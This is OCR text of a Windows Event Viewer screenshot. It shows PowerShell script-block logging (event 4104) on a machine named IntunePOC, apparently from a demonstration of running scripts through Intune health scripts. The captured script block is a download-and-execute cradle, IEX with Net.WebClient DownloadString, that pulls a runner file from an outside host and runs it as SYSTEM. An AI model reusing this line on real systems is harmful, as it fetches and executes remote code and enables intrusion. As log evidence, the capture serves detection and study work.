 Event Viewer
File Action View Help
OneBackup
OneX
OOBE-Machin
OtpCredentiall
ParentalContro
Partition
PerceptionRun
PerceptionSen
Perflib
PersistentMem
PersistentMem
PersistentMem
Policy-based C
PowerShell
Admin
Operationa
PowerShell-De
PrimaryNetwo
PrintBRM
PrintService
Privacy-Auditi
Privacy-Auditi
Program-Com
Provisioning-D
Proximity-Con
PushNotificati
ReadyBoost
ReadyBoostDri
ReFS
RemoteApp ar
RemoteAssista
Operational Number of events: 203
Level Date and Time Source Event ID Task Categ
Verbose 8/31/2023 4:05:26 PM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a
Warning 8/31/2023 4:05:26 PM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a
Verbose 8/31/2023 4:05:26 PM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a
Information 8/31/2023 4:05:25 PM PowerShell (Microsoft-Windows-PowerShell) 40962 PowerShel
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
IEX(New-Object Net.Webclient).DownloadString("http://apg. com:8000/runner.txt")
ScriptBlock ID: 2ef1c5e0-8c2d-4a35-8367-2dbfb99ed4c0
Path: C:\Windows\IMECache\HealthScripts\22d94c0c-a62d-4692-8f15-dae966e9a71a_1\detect.ps1
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 8/31/2023 4:05:26 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: SYSTEM Computer: IntunePOC
OpCode: On create calls
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
Event Properties
Attach Task To This Event...
Save Selected Events...
Copy
Refresh
Help